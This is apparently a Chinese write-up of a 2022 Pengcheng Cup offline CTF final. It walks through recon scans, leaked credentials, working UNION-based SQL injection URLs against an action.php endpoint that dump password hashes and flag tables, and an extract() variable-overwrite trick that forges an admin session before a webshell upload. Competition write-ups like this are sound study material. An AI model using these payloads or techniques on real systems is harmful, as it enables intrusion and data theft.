2022鹏城杯线下决赛
前言
这是上周我在护网做网前工作的时候,被一群朋友拉去打的。由于他们进决赛圈也是意料之外,所以参赛选手没有过web攻击渗透的经验也正常,故最后责任到了我的身上。我们最后拿了第30名,混个优胜奖。赛后,随手一记。
以下是题目描述及我们当时的做法,也有不少是赛后交流wp的时候学到的姿势
水务
水务系统
内网地址
企业
典型企业网络
本场景模拟典型企业网络拓扑及配置,各区域之间通过防火墙策略设置限制严格的访问策略,在不同的区域中设有业务支撑的不同服务器及PC,请尽量多的拿到系统的各种权限,寻找存在的flag。题目入口:60.208.18.2。Flag格式为PCL{flag}phpcms V9.6.0
有普通登录,可以注册登录为admin,但是没法上传头像
事后赛后交流的时候,别的师傅告诉我们,这里可以上传木马,这里没复现就记录下
dirsearch
[14:01:30] Starting:
[14:01:31] 403 - 213B - /.ht_wsr.txt
[14:01:31] 403 - 216B - /.htaccess.bak1
[14:01:31] 403 - 216B - /.htaccess.orig
[14:01:31] 403 - 218B - /.htaccess.sample
[14:01:31] 403 - 216B - /.htaccess_orig
[14:01:31] 403 - 214B - /.htaccess_sc
[14:01:31] 403 - 215B - /.htaccessOLD2
[14:01:31] 403 - 217B - /.htaccess_extra
[14:01:31] 403 - 214B - /.htaccessOLD
[14:01:31] 403 - 216B - /.htaccess.save
[14:01:31] 403 - 214B - /.htaccessBAK
[14:01:31] 403 - 206B - /.htm
[14:01:31] 403 - 207B - /.html
[14:01:31] 403 - 216B - /.htpasswd_test
[14:01:31] 403 - 212B - /.htpasswds
[14:01:31] 403 - 213B - /.httr-oauth
[14:01:31] 301 - 232B - /html -> http://60.208.18.2/html/
[14:01:37] 302 - 0B - /admin.php -> index.php?m=admin
[14:01:40] 301 - 231B - /api -> http://60.208.18.2/api/
[14:01:40] 200 - 26B - /api.php
[14:01:40] 200 - 1B - /api/
[14:01:42] 301 - 234B - /caches -> http://60.208.18.2/caches/
[14:01:43] 200 - 1KB - /cgi-bin/test-cgi
[14:01:44] 200 - 104B - /crossdomain.xml
[14:01:46] 200 - 3KB - /favicon.ico
[14:01:48] 403 - 207B - /html/
[14:01:48] 200 - 8KB - /index.php
[14:01:48] 200 - 8KB - /index.html
[14:01:49] 200 - 8KB - /index.php/login/
[14:01:57] 301 - 234B - /readme -> http://60.208.18.2/readme/
[14:01:57] 200 - 251B - /robots.txt于是看到了
robots.txt
#
# robots.txt for PHPCMS v9
#
User-agent: *
Disallow: /caches
Disallow: /phpcms
Disallow: /install
Disallow: /phpsso_server
Disallow: /api
Disallow: /admin.php
#
# Welcome!
# UENMe2FmODY1ODgzLTUxMjUtNDUxNi04YWY2LWQ2ZTNhZTA2NDU3ZH0=最后那个,base64解码得到第一个flag:PCL{af865883-5125-4516-8af6-d6e3ae06457d}
dirsearch扫到admin.php是后台登录页,使用admin尝试登录时,显示没有管理员
robots.txt上面的这个/phpsso_server
是管理中心,使用admin尝试登录时,显示没有管理员
两个后台都尝试burp找跳转页面,无果
找到了搜索界面
http://60.208.18.2/index.php?m=search&c=index&a=init&typeid=1%27&q=1232&siteid=1&time=all上午的时候:有普通登录,可以注册登录为admin,但是没法上传头像
下午的时候:admin已经被人注册了,发现会员自助升级那里显示”您所在的会员组禁止升级“
可以修改用户名为admin(抓包绕过验证),但是没啥用
http://60.208.18.2/index.php?m=pay&c=deposit&a=init&info%5Bstart_addtime%5D=2022-07-14\%22&info%5Bend_addtime%5D=2022-07-22&info%5Bstatus%5D=&dosubmit=%E6%9F%A5%E8%AF%A2这里有个反斜杠格式的问题,双引号会回显\ , 而单引号回显\'
之后没有深入
有个充值,http://60.208.18.2/index.php?m=member&c=index&a=change_credit
输入1,100显示余额不足,-1显示格式错误,0.1操作成功,但是我没有看到点数有变化,怀疑系统默认0.1就是0
之后没有深入
cgi-bin/test-cgi
#
# To permit this cgi, replace # on the first line above with the
# appropriate #!/path/to/sh shebang, and set this script executable
# with chmod 755.
#
# ***** !!! WARNING !!! *****
# This script echoes the server environment variables and therefore
# leaks information - so NEVER use it in a live server environment!
# It is provided only for testing purpose.
# Also note that it is subject to cross site scripting attacks on
# MS IE and any other browser which fails to honor RFC2616.
# disable filename globbing
set -f
echo "Content-type: text/plain; charset=iso-8859-1"
echo
echo CGI/1.0 test script report:
echo
echo argc is $#. argv is "$*".
echo
echo SERVER_SOFTWARE = $SERVER_SOFTWARE
echo SERVER_NAME = $SERVER_NAME
echo GATEWAY_INTERFACE = $GATEWAY_INTERFACE
echo SERVER_PROTOCOL = $SERVER_PROTOCOL
echo SERVER_PORT = $SERVER_PORT
echo REQUEST_METHOD = $REQUEST_METHOD
echo HTTP_ACCEPT = "$HTTP_ACCEPT"
echo PATH_INFO = "$PATH_INFO"
echo PATH_TRANSLATED = "$PATH_TRANSLATED"
echo SCRIPT_NAME = "$SCRIPT_NAME"
echo QUERY_STRING = "$QUERY_STRING"
echo REMOTE_HOST = $REMOTE_HOST
echo REMOTE_ADDR = $REMOTE_ADDR
echo REMOTE_USER = $REMOTE_USER
echo AUTH_TYPE = $AUTH_TYPE
echo CONTENT_TYPE = $CONTENT_TYPE
echo CONTENT_LENGTH = $CONTENT_LENGTH没网的环境不好看懂,没有深入
忽然想起要nmap扫描下
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/60.208.18.2-81/-_22-07-16_21-25-49.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_21-25-49.log
Target: http://60.208.18.2:81/
[21:25:49] Starting:
[21:25:49] 403 - 32B - /%2e%2e//google.com
[21:26:10] 301 - 151B - /About -> http://60.208.18.2:81/About/
[21:26:11] 200 - 238B - /Backup/
[21:26:15] 200 - 353B - /README.TXT
[21:26:15] 200 - 353B - /README.txt
[21:26:15] 200 - 353B - /ReadMe.txt
[21:26:15] 200 - 353B - /Readme.txt
[21:26:17] 301 - 152B - /Upload -> http://60.208.18.2:81/Upload/
[21:26:20] 403 - 32B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[21:26:23] 301 - 151B - /about -> http://60.208.18.2:81/about/
[21:26:53] 301 - 152B - /backup -> http://60.208.18.2:81/backup/
[21:26:53] 200 - 238B - /backup/
[21:27:04] 200 - 0B - /conn.asp
[21:27:07] 301 - 150B - /data -> http://60.208.18.2:81/data/
[21:27:07] 200 - 345B - /data/
[21:27:18] 200 - 41B - /flag.txt
[21:27:25] 301 - 152B - /images -> http://60.208.18.2:81/images/
[21:27:25] 200 - 10KB - /images/
[21:27:25] 301 - 149B - /inc -> http://60.208.18.2:81/inc/
[21:27:25] 200 - 622B - /inc/
[21:28:05] 200 - 353B - /readme.txt
[21:28:19] 301 - 151B - /style -> http://60.208.18.2:81/style/
[21:28:22] 301 - 152B - /system -> http://60.208.18.2:81/system/
[21:28:22] 200 - 3KB - /system/
[21:28:28] 301 - 152B - /upload -> http://60.208.18.2:81/upload/
[21:28:28] 200 - 333B - /upload/
Task Completed扫描目录的时候,发现flag在flag,txt,
然后又看到
[21:26:15] 200 - 353B - /Readme.txt里面写着admin:admin
但是这样以后我们队就啥也没干了,vn的师傅是这样做的:
弱密码登录后
水务
水务系统
本场景模拟某自来水厂,请尝试完成以下任务:1、通过PLC漏洞清除PLC的密码,上载组态文件,以组态文件内所有OB块名称拼接的hash值作为flag,例如ob1ob2,区分大小写,计算字符串的hash。2、组态文件内有一段梯形图程序,分析该段代码的执行逻辑,该段梯形图程序的输出即为flag。3、选手将获得一张操作员站监控画面的截图,通过监控画面截图结合PLC组态程序分析,编写脚本远程打开加药池的电动阀门,阀门的IO地址为flag,需结合writeup进行验证。(本题最终评分以提交的writeup为准,题目入口:192.168.20.3)。Flag格式为flag{flag}我的评价:这好像是密码题
跳过
电信
云原生场景
本场景通过容器化资产管理系统获取业务应用及云原生基础设施控制权,打造专属接入网。请逐步的进行渗透并拿到控制权,据可靠消息,由于运维人员的疏忽,本场景中存在某电力场景的部分密钥。题目入口:10.10.1.11:8080。Flag格式为PCL{flag}nmap
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# nmap -T4 -sV 10.10.1.11
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-16 15:45 CST
Nmap scan report for 10.10.1.11
Host is up (0.0072s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
8080/tcp open http Apache httpd 2.4.46 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.03 seconds无他
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# python3 dirsearch.py -u http://10.10.1.11:8080/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/10.10.1.11-8080/-_22-07-16_15-47-58.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_15-47-58.log
Target: http://10.10.1.11:8080/
[15:47:58] Starting:
[15:47:58] 301 - 312B - /js -> http://10.10.1.11:8080/js/
[15:48:00] 403 - 277B - /.ht_wsr.txt
[15:48:00] 403 - 277B - /.htaccess.bak1
[15:48:00] 403 - 277B - /.htaccess.sample
[15:48:00] 403 - 277B - /.htaccess.orig
[15:48:00] 403 - 277B - /.htaccess.save
[15:48:00] 403 - 277B - /.htaccess_extra
[15:48:00] 403 - 277B - /.htaccessOLD2
[15:48:00] 403 - 277B - /.htaccess_sc
[15:48:00] 403 - 277B - /.htaccessBAK
[15:48:00] 403 - 277B - /.htm
[15:48:00] 403 - 277B - /.htaccess_orig
[15:48:00] 403 - 277B - /.htaccessOLD
[15:48:00] 403 - 277B - /.html
[15:48:00] 403 - 277B - /.htpasswd_test
[15:48:00] 403 - 277B - /.httr-oauth
[15:48:00] 403 - 277B - /.htpasswds
[15:48:01] 403 - 277B - /.php
[15:48:16] 301 - 313B - /api -> http://10.10.1.11:8080/api/
[15:48:16] 403 - 277B - /api/
[15:48:21] 200 - 0B - /config.php
[15:48:23] 301 - 313B - /css -> http://10.10.1.11:8080/css/
[15:48:32] 301 - 316B - /images -> http://10.10.1.11:8080/images/
[15:48:32] 403 - 277B - /images/
[15:48:33] 302 - 0B - /index.php -> /page/login.php
[15:48:33] 302 - 0B - /index.php/login/ -> /page/login.php
[15:48:35] 403 - 277B - /js/
[15:48:35] 403 - 277B - /lib/
[15:48:35] 301 - 313B - /lib -> http://10.10.1.11:8080/lib/
[15:48:43] 301 - 314B - /page -> http://10.10.1.11:8080/page/
[15:48:50] 200 - 20B - /robots.txt
[15:48:51] 403 - 277B - /server-status/
[15:48:51] 403 - 277B - /server-status
[15:48:58] 200 - 41B - /upfile.php
[15:48:58] 200 - 41B - /upload.php
[15:48:58] 403 - 277B - /uploads/
[15:48:58] 301 - 317B - /uploads -> http://10.10.1.11:8080/uploads/
Task Completed这个/robots.txt
有source.zip
然后提示说有密钥泄露,它是有一些密钥泄露

if($mode == 'chengeuserpassword'){//重置用户密码
if ($_SESSION['admin']!='admin')
{die('请登录管理员进行重置密码!!');}
$id=addslashes($_POST['id']);
$sql="update user set password='sha512:10000:24:0b3SCgEF931of0dHfNWHlZeqqlaqqZfR:Dqy9jZcoSgXDvfxs6jZJkUL3ZcFhhG+r' where id=$id";
mysqli_query($con,$sql);
if(mysqli_affected_rows($con)){
$result = '{"status":1}';
rlog("重置用户 $id 密码 OK ");
}else{
$result = '{"status":0}';
rlog("重置用户 $id 密码 no ");
}
}if($mode == 'addyonghu'){//添加用户
include_once("config.php");
$juese = $_SESSION['juese'];
$sql="select value from juese where id='$juese'";
$requ=mysqli_query($con,$sql);
$rs=mysqli_fetch_array($requ);
$value=explode(",",$rs['value']);
if (in_array('17',$value)== false)
{
die('您没有权限访问该页面!!!');
}
$name = addslashes($_POST['name']);
$sql = "select id from user where username='$name'";
$requ=mysqli_query($con,$sql);
if(mysqli_num_rows($requ)){
$result='{"status":"0","msg":"用户名已存在"}';
}else{
$js = addslashes($_POST['js']);
$bm = addslashes($_POST['qxbm']);
$sql = "insert into user (username, password, juese, bm, status)
values ('$name', 'sha512:10000:24:hXJefLjmwWFX4gcbuo3+/gHyJoAV8FFd:/JDiHC7RyWfjJljsshZZvKcx1KJFoCK+', $js, $bm, 1)";
mysqli_query($con,$sql);
if(mysqli_insert_id($con)){
$result = '{"status":1}';
rlog("添加用户成功 $name");
}else{
$result = '{"status":0,"msg":"添加失败,请重试"}';
rlog("添加用户失败 $name");
}
}
}action.php大部分mode需要我们登录(session),但是也有少部分可以直接
有个这个0-index.html,是原来的界面(index.php框架的源码),但看不出啥毛病
flag1
发现index.html有个密码泄露
<!-- test/test123
之后晚上9点多的时候主办方开始放hint(因为当时大家做题太慢了,很多20名以外的队看上去一个shell都没拿到),hint的意思就是这里泄露了一个账密
用这个密码登录后是普通用户(非admin)
但是可以利用action的几个mode了,由于看到源码没有任何过滤,所以
payload
http://10.10.1.11:8080/action.php?mode=getzichanleixing&page=1&limit=1000&dw=1 or 1=1 union select username,password,1,2 from user思路就是联合查询,从看到admin密码(没用,hash加密了),接着继续拖库,看到flag表名
查flag的字段时,过滤了单引号,那就直接十六进制编码绕
最终payload
http://10.10.1.11:8080/action.php?mode=getzichanleixing&page=1&limit=1000&dw=1 or 1=1 union select (select group_concat(flag) from flag),3,1,2 from user然后出flag
flag2
还有一个也是同样的思路,log里面也有个flag
http://10.10.1.11:8080/action.php?mode=getzichanleixing&page=1&limit=1000&dw=1 or 1=1 union select user,action,ip,time from log由于显然拿奖无望,加上这几天护网奔波身心俱疲,后面10点半就回去酒店休息了,以下是赛后交流的时候发现的
shell1 & flag3
hint说登录admin以后,可以上传文件,之后使用rename模块把他改为木马
看下如何登录admin,

这里有个extract,当时不知道为什么死活没看到
所以就是一个变量覆盖漏洞,写个demo测试下
<?php
session_start();
extract($_POST);
$u = $_SESSION['admin'];
$sql="select username,password from user where username='$u'";
echo $sql;
传下post数据

结果

覆盖后,会发你一个cookie,凭着这个cookie对应的会话session,就可以一直以$_SESSION['admin']='admin'进行登录
可以看到upfile这里只要把value改为17即可,而这个表我们拖过库,可以看到id=1时是含有17这个值的(因为是admin的id)

之后就是传马rce getshell
根据vn师傅的描述,登录admin后台就会给你一个flag了

flag4
这些都是极为常见的姿势,可是当时被extract拌了马腿!
垂直应用场景
通过不同的SCADA工程开启丰富多彩的5G垂直应用(必须成功解出5G网络场景后才能解答此题)Flag格式为flag{flag}5G网络场景
建立接入网到核心网的端到端链接拿到深层垂直应用基础设施控制权(必须成功解出云原生场景后才能解答此题)。Flag格式为PCL{flag}汽车
摄像头干扰
飞飞发现了一个自动驾驶测试工具,据说对他发送正确的报文就能启动并得到回复,报文就藏在这个题目附件中,得到答案后请向控制代理发送报文(GET http://192.168.2.2:20002/adas?messag="报文"),发送正确会得到成功回复,flag即为发送的控制报文的base64decode。 附件下载地址:http://192.168.1.201/camera.rar。Flag格式为PCL{base64decode}没啥,签到题,misc流量
ADAS控制
飞飞现在要发送一个攻击报文控制车辆起步,报文就在这道题附件中,帮他找到答案,得到答案后请向控制代理发送报文(GET http://192.168.2.2:10002/adas?messag="报文"),发送正确会得到成功回复,flag即为发送的控制报文的base64decode 附件下载地址:http://192.168.1.201/ADAS.zip。Flag格式为PCL{base64decode}逆向题,曹佬找到了key,但是运行不了,缺库
实车车机系统
请通过VNC接入数字钥匙访问环境(10.38.0.3:5900),开始你的漏洞挖掘之旅吧。 (该题目需完成实车后台系统题目后,向裁判申请,每个队伍只有2个小时时间,先到先得,到比赛结束时间截止)。Flag格式为flag{flag的32位md5}
附件:
暂无实车后台系统
本场就是某车的后台系统,我们得到了以下情报:1、入口地址为:172.16.13.13:80;2、库中可能有你想要的;3、令人叹为观止的未知事物就在系统某处等着我们发现;4、可能存在不安全的log输出;5、通信上是不是有什么问题。Flag格式为flag{flag的32位md5}nmap
└─# nmap -T4 -sV 172.16.13.13
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-16 16:32 CST
Nmap scan report for 172.16.13.13
Host is up (0.0037s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.21.6
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.56 secondsdirsearch
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# python3 dirsearch.py -u 172.16.13.13
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/172.16.13.13_22-07-16_16-33-52.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_16-33-52.log
Target: http://172.16.13.13/
[16:33:52] Starting:
[16:34:15] 200 - 42KB - /favicon.ico
Task Completed弱密码admin:admin登录
教育
经典高校网络
本场景模拟典型高校网络拓扑,分为互联网区域、分校区域、高校内部网络三大区域,请尽量多的拿到系统的各种权限,寻找存在的flag。题目入口:60.209.18.2。Flag格式为PCL{flag}flag1
dirsearch
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# nmap -T4 -sV 60.209.18.2
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-16 16:29 CST
Nmap scan report for 60.209.18.2
Host is up (0.0031s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze8 (protocol 2.0)
53/tcp open domain dnsmasq 2.55
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)
82/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.04 seconds80的目录
┌──(root💀DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master]
└─# python3 dirsearch.py -u http://60.209.18.2/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/reports/60.209.18.2/-_22-07-16_16-49-23.txt
Error Log: /mnt/c/Users/20281/Desktop/webtools/dirsearch-master/dirsearch-master/logs/errors-22-07-16_16-49-23.log
Target: http://60.209.18.2/
[16:49:23] Starting:
[16:49:25] 200 - 6KB - /.DS_Store
[16:49:25] 200 - 6KB - /.ds_store
[16:49:25] 301 - 232B - /.git -> http://60.209.18.2/.git/
[16:49:25] 200 - 23B - /.git/COMMIT_EDITMSG
[16:49:25] 200 - 362B - /.git/config
[16:49:25] 200 - 73B - /.git/description
[16:49:25] 200 - 98B - /.git/FETCH_HEAD
[16:49:25] 200 - 23B - /.git/head
[16:49:25] 200 - 23B - /.git/HEAD
[16:49:25] 200 - 240B - /.git/info/exclude
[16:49:25] 301 - 242B - /.git/logs/refs -> http://60.209.18.2/.git/logs/refs/
[16:49:25] 301 - 248B - /.git/logs/refs/heads -> http://60.209.18.2/.git/logs/refs/heads/
[16:49:25] 301 - 250B - /.git/logs/refs/remotes -> http://60.209.18.2/.git/logs/refs/remotes/
[16:49:25] 301 - 257B - /.git/logs/refs/remotes/origin -> http://60.209.18.2/.git/logs/refs/remotes/origin/
[16:49:25] 200 - 35KB - /.git/logs/HEAD
[16:49:25] 200 - 35KB - /.git/logs/head
[16:49:25] 200 - 34KB - /.git/logs/refs/remotes/origin/master
[16:49:25] 301 - 245B - /.git/refs/remotes -> http://60.209.18.2/.git/refs/remotes/
[16:49:25] 200 - 41B - /.git/refs/heads/master
[16:49:25] 301 - 243B - /.git/refs/heads -> http://60.209.18.2/.git/refs/heads/
[16:49:25] 200 - 35KB - /.git/logs/refs/heads/master
[16:49:25] 301 - 252B - /.git/refs/remotes/origin -> http://60.209.18.2/.git/refs/remotes/origin/
[16:49:25] 301 - 242B - /.git/refs/tags -> http://60.209.18.2/.git/refs/tags/
[16:49:25] 200 - 41B - /.git/refs/remotes/origin/master
[16:49:26] 200 - 66B - /.gitignore
[16:49:26] 200 - 211KB - /.git/index
[16:49:28] 200 - 1KB - /ADMIN.php
[16:49:28] 200 - 1KB - /Admin.php
[16:49:29] 200 - 3KB - /CHANGELOG.TXT
[16:49:29] 200 - 3KB - /CHANGELOG.txt
[16:49:29] 200 - 3KB - /ChangeLog.txt
[16:49:29] 200 - 3KB - /Changelog.txt
[16:49:29] 301 - 235B - /INSTALL -> http://60.209.18.2/INSTALL/
[16:49:29] 301 - 235B - /Install -> http://60.209.18.2/Install/
[16:49:32] 200 - 1KB - /admin.php
[16:49:44] 301 - 239B - /application -> http://60.209.18.2/application/
[16:49:44] 200 - 1B - /application/
[16:49:47] 200 - 3KB - /changelog.txt
[16:49:48] 200 - 492B - /composer.json
[16:49:50] 200 - 136KB - /data.sql
[16:49:55] 200 - 9KB - /favicon.ico
